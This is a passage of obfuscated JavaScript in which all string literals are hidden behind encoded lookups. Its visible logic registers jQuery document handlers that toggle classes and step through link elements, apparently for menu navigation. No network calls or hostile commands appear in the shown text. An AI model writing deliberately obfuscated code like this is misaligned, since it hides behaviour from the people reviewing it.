_0x150a90[_0x23193e(0x4a2,'\x40\x43\x6c\x5d')](_0x2daaac,_0x326682);},'\x41\x52\x56\x66\x62':_0x150a90[_0x553051(0x34d,'\x56\x77\x29\x24')],'\x69\x49\x79\x6f\x42':_0x150a90[_0x553051(0xb09,'\x72\x56\x5e\x7a')],'\x51\x6b\x59\x44\x70':_0x150a90[_0x553051(0x1ac2,'\x6e\x48\x63\x73')],'\x41\x67\x41\x70\x53':_0x150a90[_0x553051(0xdc6,'\x4b\x79\x71\x24')],'\x6e\x79\x42\x41\x63':function(_0x166311,_0x31aaba){var _0xb68836=_0x553051;return _0x150a90[_0xb68836(0x1ac5,'\x6d\x32\x50\x45')](_0x166311,_0x31aaba);},'\x6c\x59\x58\x46\x79':function(_0x40645e,_0x3e3e10){var _0x57eaba=_0x553051;return _0x150a90[_0x57eaba(0x775,'\x52\x44\x49\x77')](_0x40645e,_0x3e3e10);},'\x78\x46\x78\x56\x61':_0x150a90[_0x553051(0x567,'\x56\x77\x29\x24')],'\x4f\x69\x77\x4d\x67':function(_0x5123bc,_0x1e61a3){var _0x2b0789=_0x553051;return _0x150a90[_0x2b0789(0x669,'\x6f\x70\x5b\x39')](_0x5123bc,_0x1e61a3);},'\x58\x4f\x4d\x72\x68':_0x150a90[_0x553051(0x1a09,'\x6e\x48\x63\x73')],'\x55\x6b\x43\x6f\x50':function(_0x48f2d9,_0x2da1fe){var _0x515799=_0x553051;return _0x150a90[_0x515799(0xfe4,'\x74\x53\x6d\x5d')](_0x48f2d9,_0x2da1fe);},'\x6e\x61\x69\x67\x4d':_0x150a90[_0x553051(0xccc,'\x7a\x54\x29\x45')],'\x53\x45\x4f\x6d\x59':function(_0x48312b,_0x45bc48){var _0x591514=_0x553051;return _0x150a90[_0x591514(0x1bd4,'\x51\x46\x53\x66')](_0x48312b,_0x45bc48);},'\x4e\x48\x42\x71\x4a':_0x150a90[_0x553051(0x911,'\x6f\x41\x78\x69')],'\x56\x52\x4d\x69\x57':_0x150a90[_0x553051(0xc4a,'\x33\x6a\x5a\x4d')],'\x4e\x69\x78\x77\x64':_0x150a90[_0x553051(0x1512,'\x69\x36\x76\x6b')],'\x73\x62\x55\x41\x56':_0x150a90[_0x553051(0x13e6,'\x7a\x67\x46\x26')],'\x63\x59\x6e\x42\x64':_0x150a90[_0x553051(0x17ba,'\x6c\x65\x29\x4c')],'\x63\x56\x49\x50\x7a':_0x150a90[_0x553051(0x1547,'\x69\x36\x76\x6b')],'\x69\x46\x66\x59\x77':_0x150a90[_0x553051(0x625,'\x4d\x69\x6c\x61')],'\x63\x63\x66\x62\x70':_0x150a90[_0x553051(0x1e17,'\x4c\x26\x66\x66')],'\x66\x68\x76\x41\x53':_0x150a90[_0x553051(0x11f4,'\x40\x25\x4b\x74')],'\x62\x63\x77\x4b\x72':_0x150a90[_0x553051(0x74b,'\x6e\x48\x63\x73')],'\x47\x4f\x45\x54\x6b':_0x150a90[_0x553051(0x90f,'\x77\x4d\x4c\x4b')],'\x48\x47\x70\x51\x71':function(_0x30729e,_0x2d0867){var _0x113a8c=_0x553051;return _0x150a90[_0x113a8c(0x18fc,'\x47\x65\x57\x54')](_0x30729e,_0x2d0867);},'\x6d\x68\x57\x4e\x73':function(_0x294580,_0x533f16){var _0x3c303b=_0x553051;return _0x150a90[_0x3c303b(0x1b3e,'\x40\x25\x4b\x74')](_0x294580,_0x533f16);},'\x75\x5a\x50\x53\x6e':function(_0x77510c,_0x3c6c74){var _0x5745cb=_0x553051;return _0x150a90[_0x5745cb(0x12f0,'\x7a\x54\x29\x45')](_0x77510c,_0x3c6c74);},'\x43\x4f\x61\x44\x56':_0x150a90[_0x553051(0x777,'\x4c\x26\x66\x66')],'\x6a\x62\x6a\x55\x45':_0x150a90[_0x553051(0x869,'\x28\x62\x47\x28')],'\x7a\x6b\x45\x6e\x51':function(_0x442543,_0x362ad2){var _0x434847=_0x553051;return _0x150a90[_0x434847(0x94d,'\x6f\x70\x5b\x39')](_0x442543,_0x362ad2);},'\x76\x64\x56\x6d\x41':_0x150a90[_0x553051(0xc14,'\x32\x5a\x30\x66')],'\x62\x47\x73\x77\x4c':_0x150a90[_0x553051(0x767,'\x32\x5a\x30\x66')],'\x52\x7a\x79\x6f\x54':function(_0x4cc93d,_0x3901a7){var _0x37b14d=_0x553051;return _0x150a90[_0x37b14d(0x119e,'\x4d\x69\x6c\x61')](_0x4cc93d,_0x3901a7);},'\x63\x62\x6d\x4c\x6e':_0x150a90[_0x553051(0x1a8c,'\x74\x53\x6d\x5d')],'\x6c\x76\x4e\x6d\x71':_0x150a90[_0x553051(0x11df,'\x28\x62\x47\x28')],'\x47\x74\x59\x4c\x4a':_0x150a90[_0x553051(0x29f,'\x6f\x41\x78\x69')],'\x6c\x72\x64\x54\x59':_0x150a90[_0x553051(0x1bba,'\x4f\x55\x55\x6a')],'\x59\x67\x70\x6c\x56':_0x150a90[_0x553051(0x1de9,'\x4f\x55\x55\x6a')],'\x54\x67\x50\x42\x78':_0x150a90[_0x553051(0x3ab,'\x74\x53\x6d\x5d')],'\x77\x4f\x6b\x6c\x62':_0x150a90[_0x553051(0x349,'\x77\x26\x4e\x37')],'\x43\x6d\x49\x55\x45':_0x150a90[_0x553051(0x1149,'\x4f\x55\x55\x6a')],'\x61\x6a\x66\x47\x56':function(_0x3b0abc,_0x2f4f05,_0x2cefa7){var _0x52d9c3=_0x553051;return _0x150a90[_0x52d9c3(0x1ddb,'\x77\x26\x4e\x37')](_0x3b0abc,_0x2f4f05,_0x2cefa7);},'\x51\x61\x43\x44\x61':function(_0x70bddd,_0x4e1dd7){var _0x420739=_0x553051;return _0x150a90[_0x420739(0x15cb,'\x38\x49\x2a\x73')](_0x70bddd,_0x4e1dd7);},'\x47\x73\x42\x6c\x73':_0x150a90[_0x553051(0x156b,'\x6f\x41\x78\x69')],'\x48\x6a\x56\x42\x6f':_0x150a90[_0x553051(0x182c,'\x69\x36\x76\x6b')],'\x56\x4f\x77\x6a\x50':function(_0x5e2e3d,_0xe33ad7){var _0x54e6f0=_0x553051;return _0x150a90[_0x54e6f0(0x1ca9,'\x6f\x41\x78\x69')](_0x5e2e3d,_0xe33ad7);},'\x72\x44\x4c\x65\x72':_0x150a90[_0x553051(0x1106,'\x69\x36\x76\x6b')],'\x4a\x6e\x76\x43\x67':function(_0x319521,_0x3bef81){var _0x198021=_0x553051;return _0x150a90[_0x198021(0x17cf,'\x6f\x24\x75\x49')](_0x319521,_0x3bef81);},'\x66\x63\x51\x6d\x49':_0x150a90[_0x553051(0x1ae4,'\x32\x5a\x30\x66')],'\x6e\x50\x47\x6b\x61':_0x150a90[_0x553051(0xf61,'\x74\x53\x6d\x5d')],'\x4e\x57\x44\x41\x4b':_0x150a90[_0x553051(0xb3e,'\x4d\x33\x6b\x54')],'\x4c\x62\x62\x48\x67':function(_0x40a3c1){var _0x340df8=_0x553051;return _0x150a90[_0x340df8(0x122d,'\x7a\x54\x29\x45')](_0x40a3c1);},'\x65\x45\x69\x70\x79':_0x150a90[_0x553051(0x1bc8,'\x26\x4f\x78\x33')],'\x69\x69\x61\x6d\x47':_0x150a90[_0x553051(0x10b6,'\x6f\x41\x78\x69')],'\x66\x6a\x4c\x67\x42':function(_0x362eab,_0x3b7772){var _0x569269=_0x553051;return _0x150a90[_0x569269(0x1067,'\x63\x65\x73\x79')](_0x362eab,_0x3b7772);},'\x57\x6c\x57\x75\x65':_0x150a90[_0x553051(0xdd7,'\x4b\x79\x71\x24')],'\x48\x67\x51\x72\x6b':function(_0xe9bc08,_0x1002ef){var _0x4c430e=_0x553051;return _0x150a90[_0x4c430e(0xbfc,'\x70\x28\x71\x29')](_0xe9bc08,_0x1002ef);},'\x56\x66\x53\x6c\x4a':_0x150a90[_0x553051(0x1a2c,'\x38\x49\x2a\x73')],'\x64\x76\x4a\x57\x53':_0x150a90[_0x553051(0x136b,'\x5a\x40\x6f\x58')],'\x78\x74\x76\x48\x55':_0x150a90[_0x553051(0x19da,'\x7a\x54\x29\x45')],'\x62\x47\x64\x69\x6c':_0x150a90[_0x553051(0x164c,'\x72\x56\x5e\x7a')],'\x55\x4b\x59\x73\x79':_0x150a90[_0x553051(0x1293,'\x28\x62\x47\x28')],'\x45\x48\x58\x6b\x42':_0x150a90[_0x553051(0x6c9,'\x46\x4d\x51\x36')],'\x46\x56\x45\x66\x61':_0x150a90[_0x553051(0x1257,'\x39\x40\x66\x53')],'\x70\x72\x75\x51\x77':function(_0x6cb143,_0x2a2bc3){var _0x53acad=_0x553051;return _0x150a90[_0x53acad(0x1dbc,'\x63\x6e\x5e\x6f')](_0x6cb143,_0x2a2bc3);},'\x6c\x73\x77\x65\x6e':_0x150a90[_0x553051(0x12c0,'\x32\x5a\x30\x66')],'\x79\x74\x63\x75\x70':_0x150a90[_0x553051(0x415,'\x65\x28\x29\x74')],'\x69\x46\x57\x50\x77':function(_0x3f57a4,_0x23e31b){var _0x4afd50=_0x553051;return _0x150a90[_0x4afd50(0x1025,'\x63\x65\x73\x79')](_0x3f57a4,_0x23e31b);},'\x77\x68\x63\x4b\x53':_0x150a90[_0x553051(0x747,'\x47\x76\x58\x40')],'\x41\x64\x6c\x55\x41':function(_0x58ca22,_0x4efa59){var _0x2b9d9f=_0x553051;return _0x150a90[_0x2b9d9f(0x4ef,'\x70\x28\x71\x29')](_0x58ca22,_0x4efa59);},'\x41\x4c\x4f\x5a\x6e':function(_0x1c6dd9,_0x308145){var _0x2b91fa=_0x553051;return _0x150a90[_0x2b91fa(0xb85,'\x6c\x65\x29\x4c')](_0x1c6dd9,_0x308145);},'\x5a\x41\x6d\x44\x6f':_0x150a90[_0x553051(0x1ba4,'\x63\x6e\x5e\x6f')],'\x49\x4f\x66\x78\x52':_0x150a90[_0x553051(0x1610,'\x4c\x26\x66\x66')],'\x56\x6c\x73\x78\x4a':function(_0x46c474,_0x356138){var _0x2b27ee=_0x553051;return _0x150a90[_0x2b27ee(0x1de,'\x61\x43\x77\x74')](_0x46c474,_0x356138);},'\x42\x56\x5a\x62\x50':_0x150a90[_0x553051(0xb81,'\x4b\x79\x71\x24')],'\x53\x77\x67\x4c\x68':_0x150a90[_0x553051(0xcc8,'\x6d\x32\x50\x45')],'\x50\x78\x6e\x46\x76':_0x150a90[_0x553051(0x1a37,'\x4d\x69\x6c\x61')],'\x58\x6a\x79\x46\x53':_0x150a90[_0x553051(0x37b,'\x6e\x6f\x56\x6d')],'\x62\x67\x56\x76\x76':_0x150a90[_0x553051(0x37a,'\x38\x49\x2a\x73')],'\x6d\x53\x72\x5a\x53':function(_0x32879b,_0x1b2b15){var _0x5c84dd=_0x553051;return _0x150a90[_0x5c84dd(0x1b33,'\x70\x28\x71\x29')](_0x32879b,_0x1b2b15);},'\x52\x45\x4d\x74\x63':_0x150a90[_0x553051(0x1019,'\x6e\x5a\x73\x71')],'\x51\x6c\x4b\x41\x69':function(_0x5d65e9,_0x298409){var _0x47133f=_0x553051;return _0x150a90[_0x47133f(0xde9,'\x26\x4f\x78\x33')](_0x5d65e9,_0x298409);},'\x74\x79\x58\x57\x76':_0x150a90[_0x553051(0xc3a,'\x7a\x67\x46\x26')],'\x78\x77\x4b\x75\x54':_0x150a90[_0x553051(0x16bb,'\x72\x56\x5e\x7a')],'\x6f\x73\x4e\x44\x66':_0x150a90[_0x553051(0x15f6,'\x6c\x65\x29\x4c')]},_0x4b5ea5=!0x1;_0x150a90[_0x553051(0x1da1,'\x46\x4d\x51\x36')]($,document)['\x6f\x6e'](_0x150a90[_0x553051(0x281,'\x6e\x48\x63\x73')],_0x150a90[_0x553051(0x1c6,'\x6e\x48\x63\x73')],function(){var _0x47ebc6=_0x553051,_0x2192e8={'\x6e\x52\x58\x4e\x74':_0x34d8c8[_0x47ebc6(0xb14,'\x69\x4c\x4c\x72')],'\x79\x63\x67\x54\x66':_0x34d8c8[_0x47ebc6(0xce6,'\x69\x36\x76\x6b')],'\x72\x6c\x72\x64\x4e':function(_0x233ae5,_0x2414f5){var _0x267c5d=_0x47ebc6;return _0x34d8c8[_0x267c5d(0x1c76,'\x40\x25\x4b\x74')](_0x233ae5,_0x2414f5);},'\x59\x48\x6b\x52\x43':_0x34d8c8[_0x47ebc6(0x1e59,'\x28\x62\x47\x28')],'\x58\x5a\x42\x62\x50':_0x34d8c8[_0x47ebc6(0xf0a,'\x47\x65\x57\x54')],'\x43\x69\x4b\x74\x6c':_0x34d8c8[_0x47ebc6(0x1a6f,'\x59\x70\x28\x57')],'\x4e\x66\x47\x59\x62':function(_0x39a4dd,_0x442f50){var _0x448107=_0x47ebc6;return _0x34d8c8[_0x448107(0x12e1,'\x4b\x79\x71\x24')](_0x39a4dd,_0x442f50);},'\x56\x73\x61\x49\x50':function(_0x1feda2,_0x352ca1){var _0x47af60=_0x47ebc6;return _0x34d8c8[_0x47af60(0x1894,'\x5a\x40\x6f\x58')](_0x1feda2,_0x352ca1);},'\x5a\x56\x42\x76\x52':function(_0x1cf496,_0x35eccd){var _0x3caca8=_0x47ebc6;return _0x34d8c8[_0x3caca8(0x103a,'\x4d\x69\x6c\x61')](_0x1cf496,_0x35eccd);},'\x77\x4b\x65\x53\x7a':_0x34d8c8[_0x47ebc6(0x18de,'\x6c\x65\x29\x4c')],'\x4b\x78\x45\x4b\x70':function(_0x42e16a,_0x2459ad){var _0x22c5c7=_0x47ebc6;return _0x34d8c8[_0x22c5c7(0x5f8,'\x26\x4f\x78\x33')](_0x42e16a,_0x2459ad);},'\x50\x4c\x64\x4c\x78':_0x34d8c8[_0x47ebc6(0x159b,'\x47\x76\x58\x40')],'\x61\x57\x41\x68\x4e':function(_0x1194f5,_0x6e2841){var _0x2331fe=_0x47ebc6;return _0x34d8c8[_0x2331fe(0xae5,'\x32\x5a\x30\x66')](_0x1194f5,_0x6e2841);},'\x4b\x74\x70\x69\x68':_0x34d8c8[_0x47ebc6(0x18c0,'\x40\x43\x6c\x5d')],'\x68\x76\x59\x75\x6d':function(_0x35966d,_0x1993cd){var _0x38dcd6=_0x47ebc6;return _0x34d8c8[_0x38dcd6(0xe68,'\x39\x40\x66\x53')](_0x35966d,_0x1993cd);},'\x4b\x75\x69\x4c\x78':_0x34d8c8[_0x47ebc6(0x6ba,'\x6d\x32\x50\x45')],'\x4b\x4d\x62\x72\x43':_0x34d8c8[_0x47ebc6(0xf59,'\x47\x65\x57\x54')],'\x65\x79\x55\x68\x4e':_0x34d8c8[_0x47ebc6(0x1963,'\x7a\x67\x46\x26')],'\x63\x5a\x4e\x6f\x55':_0x34d8c8[_0x47ebc6(0x1917,'\x63\x6e\x5e\x6f')],'\x65\x6f\x45\x66\x4a':function(_0x3884cb,_0x2d23e5){var _0x2751df=_0x47ebc6;return _0x34d8c8[_0x2751df(0x2a9,'\x4d\x33\x6b\x54')](_0x3884cb,_0x2d23e5);},'\x43\x79\x42\x44\x6c':_0x34d8c8[_0x47ebc6(0x1b17,'\x69\x4c\x4c\x72')],'\x66\x70\x4f\x4b\x73':function(_0x31b137,_0x258834){var _0x444e94=_0x47ebc6;return _0x34d8c8[_0x444e94(0x4c2,'\x4c\x26\x66\x66')](_0x31b137,_0x258834);},'\x49\x77\x4b\x70\x7a':_0x34d8c8[_0x47ebc6(0x1d93,'\x59\x70\x28\x57')],'\x47\x63\x4f\x75\x69':_0x34d8c8[_0x47ebc6(0x1cf3,'\x33\x6a\x5a\x4d')],'\x67\x74\x64\x5a\x52':_0x34d8c8[_0x47ebc6(0xe45,'\x6f\x41\x78\x69')],'\x50\x63\x4d\x64\x79':_0x34d8c8[_0x47ebc6(0x6f1,'\x41\x24\x73\x2a')],'\x7a\x79\x5a\x4b\x71':_0x34d8c8[_0x47ebc6(0x18ed,'\x5a\x40\x6f\x58')],'\x49\x6e\x66\x42\x7a':_0x34d8c8[_0x47ebc6(0x17fe,'\x6a\x51\x7a\x59')],'\x62\x48\x45\x73\x48':_0x34d8c8[_0x47ebc6(0x105e,'\x6a\x51\x7a\x59')],'\x42\x58\x4c\x4e\x77':_0x34d8c8[_0x47ebc6(0x1b11,'\x6f\x70\x5b\x39')],'\x4c\x78\x61\x50\x72':function(_0x1c9c28,_0x5da3d3,_0x2aec81){var _0x3b8854=_0x47ebc6;return _0x34d8c8[_0x3b8854(0x1bf3,'\x40\x43\x6c\x5d')](_0x1c9c28,_0x5da3d3,_0x2aec81);},'\x43\x62\x52\x68\x55':function(_0x5117c6,_0x4b9146){var _0x1987b6=_0x47ebc6;return _0x34d8c8[_0x1987b6(0xd5b,'\x6c\x65\x29\x4c')](_0x5117c6,_0x4b9146);},'\x4c\x79\x78\x4f\x69':_0x34d8c8[_0x47ebc6(0xb91,'\x41\x24\x73\x2a')],'\x44\x48\x59\x46\x6a':_0x34d8c8[_0x47ebc6(0x5a2,'\x46\x21\x74\x77')],'\x51\x46\x53\x68\x66':function(_0x5cdc33,_0x2e1895){var _0x2dc74a=_0x47ebc6;return _0x34d8c8[_0x2dc74a(0x1982,'\x47\x65\x57\x54')](_0x5cdc33,_0x2e1895);},'\x4c\x78\x69\x70\x50':_0x34d8c8[_0x47ebc6(0x727,'\x25\x32\x65\x26')],'\x4f\x5a\x6a\x50\x51':function(_0x160288,_0x4ffc45){var _0x5c75e1=_0x47ebc6;return _0x34d8c8[_0x5c75e1(0x10ea,'\x65\x28\x29\x74')](_0x160288,_0x4ffc45);},'\x51\x47\x44\x6a\x72':_0x34d8c8[_0x47ebc6(0x1ae8,'\x7a\x54\x29\x45')],'\x4e\x76\x56\x76\x57':_0x34d8c8[_0x47ebc6(0x170b,'\x6a\x2a\x4e\x66')],'\x62\x7a\x64\x4d\x61':_0x34d8c8[_0x47ebc6(0x1513,'\x6c\x65\x29\x4c')],'\x59\x63\x71\x51\x43':function(_0x233537){var _0x551e7a=_0x47ebc6;return _0x34d8c8[_0x551e7a(0x236,'\x40\x25\x4b\x74')](_0x233537);},'\x76\x48\x6b\x57\x56':_0x34d8c8[_0x47ebc6(0xf99,'\x26\x4f\x78\x33')],'\x4f\x64\x7a\x44\x71':_0x34d8c8[_0x47ebc6(0x1973,'\x6e\x6f\x56\x6d')],'\x63\x71\x68\x7a\x63':function(_0x2b4a17,_0xb8347b){var _0x2c9443=_0x47ebc6;return _0x34d8c8[_0x2c9443(0x217,'\x40\x43\x6c\x5d')](_0x2b4a17,_0xb8347b);},'\x6c\x64\x65\x66\x41':_0x34d8c8[_0x47ebc6(0x575,'\x69\x36\x76\x6b')],'\x42\x4e\x51\x4f\x78':function(_0x68cb13,_0x58aa01){var _0x29fa1e=_0x47ebc6;return _0x34d8c8[_0x29fa1e(0x12b5,'\x4c\x26\x66\x66')](_0x68cb13,_0x58aa01);},'\x67\x6b\x65\x61\x4c':_0x34d8c8[_0x47ebc6(0x50a,'\x6e\x48\x63\x73')],'\x72\x70\x70\x46\x4d':_0x34d8c8[_0x47ebc6(0x1e49,'\x25\x32\x65\x26')],'\x6e\x4a\x50\x4e\x49':_0x34d8c8[_0x47ebc6(0x1120,'\x5a\x59\x34\x79')],'\x43\x72\x43\x49\x43':_0x34d8c8[_0x47ebc6(0x1016,'\x4d\x33\x6b\x54')],'\x73\x6d\x67\x6a\x4f':_0x34d8c8[_0x47ebc6(0x721,'\x26\x4f\x78\x33')],'\x47\x62\x71\x6d\x57':_0x34d8c8[_0x47ebc6(0x1cf0,'\x33\x6a\x5a\x4d')],'\x59\x6f\x53\x63\x45':function(_0x47143a,_0x44c9e6){var _0x45115a=_0x47ebc6;return _0x34d8c8[_0x45115a(0x288,'\x28\x62\x47\x28')](_0x47143a,_0x44c9e6);},'\x7a\x6b\x6c\x45\x41':function(_0x33127b,_0x3a7d6a){var _0x2138b0=_0x47ebc6;return _0x34d8c8[_0x2138b0(0x130e,'\x6f\x70\x5b\x39')](_0x33127b,_0x3a7d6a);},'\x62\x4d\x49\x55\x63':_0x34d8c8[_0x47ebc6(0x1c07,'\x4c\x26\x66\x66')],'\x6c\x5a\x4f\x50\x58':_0x34d8c8[_0x47ebc6(0x6b4,'\x51\x46\x53\x66')]},_0x12fb44,_0x510748,_0x451fec,_0xa1a90f;_0x4b5ea5||((0x0,_0x2c2340[_0x47ebc6(0x17e5,'\x26\x4f\x78\x33')])(_0x34d8c8[_0x47ebc6(0x93d,'\x39\x40\x66\x53')]($,_0x34d8c8[_0x47ebc6(0x1077,'\x61\x43\x77\x74')])),(0x0,_0x3fb662[_0x47ebc6(0x1602,'\x6c\x65\x29\x4c')])(),_0x4b5ea5=!0x0,_0x34d8c8[_0x47ebc6(0x1967,'\x38\x49\x2a\x73')]($,document)['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0xff2,'\x61\x43\x77\x74')],_0x34d8c8[_0x47ebc6(0xc75,'\x56\x77\x29\x24')],function(){var _0x5be643=_0x47ebc6;if(_0x34d8c8[_0x5be643(0x1a34,'\x77\x4d\x4c\x4b')](_0x34d8c8[_0x5be643(0xaf6,'\x46\x4d\x51\x36')],_0x34d8c8[_0x5be643(0xd24,'\x4c\x26\x66\x66')])){var _0x161431=_0x34d8c8[_0x5be643(0xd1c,'\x77\x4d\x4c\x4b')]($,_0x34d8c8[_0x5be643(0x827,'\x39\x40\x66\x53')]),_0x66113d=_0x161431[_0x5be643(0xafb,'\x4f\x55\x55\x6a')](_0x34d8c8[_0x5be643(0xcd8,'\x6e\x6f\x56\x6d')]);_0x161431[_0x5be643(0x14ac,'\x72\x56\x5e\x7a')](_0x34d8c8[_0x5be643(0x87f,'\x77\x26\x4e\x37')],!_0x66113d),_0x34d8c8[_0x5be643(0x1536,'\x52\x44\x49\x77')]($,this)[_0x5be643(0x57a,'\x4f\x55\x55\x6a')](_0x34d8c8[_0x5be643(0x18fa,'\x26\x4f\x78\x33')],!_0x66113d);var _0x493010=_0x34d8c8[_0x5be643(0x3ca,'\x40\x43\x6c\x5d')]($,_0x34d8c8[_0x5be643(0x5d5,'\x46\x4d\x51\x36')]);_0x493010[_0x5be643(0x1041,'\x6f\x70\x5b\x39')](_0x34d8c8[_0x5be643(0x343,'\x26\x4f\x78\x33')])&&_0x493010[_0x5be643(0x95e,'\x74\x53\x6d\x5d')](_0x34d8c8[_0x5be643(0xdfa,'\x4d\x69\x6c\x61')])[_0x5be643(0xb97,'\x6f\x24\x75\x49')]();}else{var _0x1c33c9,_0x243ca6=_0x69f8a1[_0x5be643(0x197a,'\x5a\x59\x34\x79')](_0x2192e8[_0x5be643(0x1b43,'\x6f\x41\x78\x69')])['\x65\x71'](0x0),_0x5db15f=_0x4b57c9[_0x5be643(0x6fd,'\x47\x65\x57\x54')](_0x2192e8[_0x5be643(0x13fb,'\x6f\x70\x5b\x39')]);if(_0x2192e8[_0x5be643(0x8ad,'\x5a\x40\x6f\x58')](0x0,_0x243ca6[_0x5be643(0x1707,'\x39\x40\x66\x53')])&&_0x2192e8[_0x5be643(0x4bd,'\x4d\x33\x6b\x54')](0x0,_0x5db15f[_0x5be643(0x1377,'\x7a\x67\x46\x26')]))(_0x243ca6=_0x2101df[_0x5be643(0xda8,'\x6a\x51\x7a\x59')](_0x2192e8[_0x5be643(0x40f,'\x70\x28\x71\x29')])['\x65\x71'](0x0))[_0x5be643(0x1469,'\x46\x4d\x51\x36')](_0x2192e8[_0x5be643(0xc6f,'\x47\x76\x58\x40')]),_0x243ca6[_0x5be643(0x5f2,'\x65\x28\x29\x74')](_0x2192e8[_0x5be643(0x15e4,'\x6f\x41\x78\x69')])[_0x5be643(0x1682,'\x38\x49\x2a\x73')](_0x2192e8[_0x5be643(0xd13,'\x6e\x48\x63\x73')]),_0x243ca6[_0x5be643(0x143f,'\x69\x36\x76\x6b')]('\x61')['\x65\x71'](_0x2192e8[_0x5be643(0x1334,'\x32\x5a\x30\x66')](_0x243ca6[_0x5be643(0x11e4,'\x30\x25\x56\x73')]('\x61')[_0x5be643(0xcaf,'\x6f\x41\x78\x69')],0x1))[_0x5be643(0x218,'\x4b\x79\x71\x24')](_0x2192e8[_0x5be643(0x339,'\x69\x4c\x4c\x72')]);else{var _0x21696b=_0x243ca6[_0x5be643(0x1c11,'\x69\x36\x76\x6b')]?_0x243ca6:_0x5db15f,_0x42d97d=_0x243ca6[_0x5be643(0x739,'\x4d\x33\x6b\x54')]?_0x243ca6[_0x5be643(0x19f,'\x6e\x48\x63\x73')]('\x61')[_0x5be643(0x26a,'\x59\x70\x28\x57')]:0x0,_0x34e492='';if(_0x2192e8[_0x5be643(0x8dc,'\x6e\x5a\x73\x71')]('\x75\x70',_0x493310))_0x2192e8[_0x5be643(0x604,'\x69\x36\x76\x6b')](_0x42d97d,0x1)&&_0x243ca6[_0x5be643(0x90e,'\x46\x4d\x51\x36')](_0x2192e8[_0x5be643(0x87a,'\x23\x4a\x79\x26')])[_0x5be643(0x1b2b,'\x65\x28\x29\x74')]()[_0x5be643(0x4cf,'\x40\x43\x6c\x5d')]?(_0x1c33c9=_0x21696b,_0x34e492='\x75\x70'):_0x1c33c9=_0x21696b[_0x5be643(0x58e,'\x59\x70\x28\x57')]()[_0x5be643(0x19e4,'\x77\x26\x4e\x37')]();else{if(_0x2192e8[_0x5be643(0x1156,'\x33\x6a\x5a\x4d')](_0x2192e8[_0x5be643(0x1aae,'\x6f\x70\x5b\x39')],_0x1be00c))return;_0x2192e8[_0x5be643(0xa86,'\x70\x28\x71\x29')](_0x42d97d,0x1)&&_0x243ca6[_0x5be643(0xd67,'\x6a\x2a\x4e\x66')](_0x2192e8[_0x5be643(0x18e8,'\x6f\x70\x5b\x39')])[_0x5be643(0x18a7,'\x52\x44\x49\x77')]()[_0x5be643(0x132f,'\x4b\x79\x71\x24')]?(_0x1c33c9=_0x21696b,_0x34e492=_0x2192e8[_0x5be643(0x40b,'\x51\x46\x53\x66')]):_0x1c33c9=_0x21696b[_0x5be643(0x1092,'\x39\x40\x66\x53')]()[_0x5be643(0x15f5,'\x72\x56\x5e\x7a')]();}_0x1c33c9[_0x5be643(0x11d7,'\x52\x44\x49\x77')]&&(_0x21696b[_0x5be643(0x5f2,'\x65\x28\x29\x74')]('\x61')[_0x5be643(0xd7b,'\x41\x24\x73\x2a')](_0x2192e8[_0x5be643(0xdd4,'\x4b\x79\x71\x24')]),_0x21696b[_0x5be643(0x176f,'\x41\x24\x73\x2a')](_0x2192e8[_0x5be643(0x7c2,'\x72\x56\x5e\x7a')])[_0x5be643(0x1b46,'\x4b\x79\x71\x24')](_0x2192e8[_0x5be643(0x1214,'\x63\x65\x73\x79')])),_0x1c33c9[_0x5be643(0x11aa,'\x28\x62\x47\x28')](_0x2192e8[_0x5be643(0x39a,'\x4f\x55\x55\x6a')])[_0x5be643(0x92f,'\x47\x76\x58\x40')]?(_0x1c33c9[_0x5be643(0x1de4,'\x38\x49\x2a\x73')](_0x2192e8[_0x5be643(0x39a,'\x4f\x55\x55\x6a')])[_0x5be643(0xfb2,'\x6a\x51\x7a\x59')](_0x2192e8[_0x5be643(0xd13,'\x6e\x48\x63\x73')]),_0x2192e8[_0x5be643(0x198c,'\x4f\x55\x55\x6a')](_0x34e492[_0x5be643(0x1703,'\x65\x28\x29\x74')],0x0)?(_0x1c33c9[_0x5be643(0x1141,'\x40\x25\x4b\x74')]('\x61')[_0x5be643(0x1bce,'\x65\x28\x29\x74')](_0x2192e8[_0x5be643(0xdd4,'\x4b\x79\x71\x24')]),_0x2192e8[_0x5be643(0x232,'\x69\x4c\x4c\x72')]('\x75\x70',_0x34e492)?_0x1c33c9[_0x5be643(0x12a6,'\x51\x46\x53\x66')]('\x61')['\x65\x71'](0x1)[_0x5be643(0x537,'\x47\x76\x58\x40')](_0x2192e8[_0x5be643(0x8be,'\x63\x6e\x5e\x6f')]):_0x1c33c9[_0x5be643(0x5f2,'\x65\x28\x29\x74')]('\x61')['\x65\x71'](0x0)[_0x5be643(0x1b64,'\x6d\x32\x50\x45')](_0x2192e8[_0x5be643(0xe07,'\x47\x65\x57\x54')])):(_0x1c33c9[_0x5be643(0x8c3,'\x6d\x32\x50\x45')](_0x2192e8[_0x5be643(0x1a91,'\x69\x4c\x4c\x72')])[_0x5be643(0x546,'\x40\x25\x4b\x74')](_0x2192e8[_0x5be643(0x1b49,'\x77\x4d\x4c\x4b')]),_0x1c33c9[_0x5be643(0x143f,'\x69\x36\x76\x6b')]('\x61')['\x65\x71'](_0x2192e8[_0x5be643(0x1856,'\x69\x4c\x4c\x72')](_0x1c33c9[_0x5be643(0x1883,'\x4b\x79\x71\x24')]('\x61')[_0x5be643(0x65e,'\x6a\x51\x7a\x59')],0x1))[_0x5be643(0x166b,'\x6a\x2a\x4e\x66')](_0x2192e8[_0x5be643(0xc6f,'\x47\x76\x58\x40')]))):_0x1c33c9[_0x5be643(0x11aa,'\x28\x62\x47\x28')]('\x61')[_0x5be643(0xda5,'\x32\x5a\x30\x66')](_0x2192e8[_0x5be643(0x608,'\x6e\x5a\x73\x71')]),_0x2192e8[_0x5be643(0x1d83,'\x40\x43\x6c\x5d')](0x0,_0x34e492[_0x5be643(0x2fe,'\x6e\x5a\x73\x71')])&&(_0x1c33c9[_0x5be643(0x831,'\x7a\x67\x46\x26')]()[_0x5be643(0xd46,'\x77\x26\x4e\x37')](_0x2192e8[_0x5be643(0x516,'\x28\x62\x47\x28')])[_0x5be643(0x1039,'\x56\x77\x29\x24')](_0x2192e8[_0x5be643(0xba5,'\x32\x5a\x30\x66')]),_0x1c33c9[_0x5be643(0x1b34,'\x61\x43\x77\x74')]()[_0x5be643(0x11aa,'\x28\x62\x47\x28')]('\x61')[_0x5be643(0x1576,'\x6d\x32\x50\x45')](_0x2192e8[_0x5be643(0xd9a,'\x25\x32\x65\x26')]));}}}),_0x34d8c8[_0x47ebc6(0xbe8,'\x7a\x67\x46\x26')]($,document)['\x